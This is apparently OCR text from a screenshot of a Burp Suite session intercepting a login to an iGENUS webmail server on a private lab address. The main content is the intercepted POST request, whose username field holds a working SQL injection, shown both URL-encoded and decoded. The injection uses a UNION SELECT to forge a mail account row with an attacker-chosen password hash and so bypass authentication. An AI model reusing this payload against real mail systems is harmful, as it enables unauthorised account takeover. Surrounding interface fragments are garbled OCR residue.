 Login to webmail
192.168.79.140/login.php
iGENUS
爱客思
邮箱登录
Login to Webmail
用 户
baidu' and 1=2 u
@
密 码
验证码
39751
39751
重 置
登 录 >>
正在等待 192.168.79.140 的响应...
Burp Suite Professional v1.5.20 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://192.168.79.140:80
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /login.php?Cmd=login HTTP/1.1
Host: 192.168.79.140
Proxy-Connection: keep-alive
Content-Length: 452
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://192.168.79.140
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.63
Safari/537.36
Content-Type: application/x-www-form-urlencoded
DNT: 1
Referer: http://192.168.79.140/login.php
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,zh-TW;q=0.4
Cookie: domain=mydomains.com; LoginDomain=mydomains.com; PHPSESSID=0r6hsg78877urf82atinb185v0
name=baidu%27+and+1%3D2+union+select+9999%2C%27baidu%27%2C%27mydomains.com%27%2C%27%241%24cKT9CGj7%24svBg%2FNeQckI2rvfm
2GWc40%27%2C0%2C0%2C%27%27%2C%27%2Fhome%2Fvpopmail%2Fdomains%2Fmydomains.com%2Fbaidu%27%2C%27104857600S%27%2C%271%27%2C
%272013-12-31+16%3A39%3A38%27%2C%272015-12-31+00%3A00%3A00%27%2C1%2C1048%2C0%2C%27%27%2C0%2C1048%2C0%2C1%2C0%2C0+from+v
popmail+where+%27a%27%3D%27a&domain=mydomains.com&passwd=1&Lang=&language=zh_CN&checkcode=39751
baidu' and 1=2 union select 9999,'baidu','mydomains.com','$1$cKT9CGj7$svBg/NeQckI2rvfm2GWc40',0,0,'','/home/vpopmail/dom
ains/mydomains.com/baidu','104857600S','1','2013-12-31 16:39:38','2015-12-31 00:00:00',1,1048,0,'',0,1048,0,1,0,0 from v
popmail where 'a'='a
英 ， 半 简
? < + > Type a search term
CH
iGENU... DEcode iGENU... CentO... Burp S... C:\Use... 1.txt - ... 2.txt - ... 无标题 ... Mr.金... Login t... 截图工具 10:15